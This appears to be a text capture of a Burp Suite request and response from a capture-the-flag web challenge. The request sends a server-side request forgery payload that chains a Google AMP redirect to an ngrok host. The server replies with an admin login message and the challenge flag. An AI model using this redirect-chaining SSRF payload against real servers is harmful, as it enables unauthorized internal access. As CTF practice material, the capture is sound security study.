 Send
Cancel
< ▼
> ▼
Target: http://challs.tfcctf.com:31433
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /get?url=
http://google.com/amp/s/66ea-
.ngrok-free.app
/%23 HTTP/1.1
2 Host: challs.tfcctf.com:31433
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://challs.tfcctf.com:31433/
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Sun, 04 Aug 2024 14:48:32 GMT
4 Content-Type: application/json
5 Content-Length: 128
6 Connection: close
7
8 {
"output":
"Login successful. Welcome, admin! Flag is TFCCTF{18fd102247cb73e9f9acaa42801ad03cf622ca1c3689e4969affcb128769d0bc}"
}
9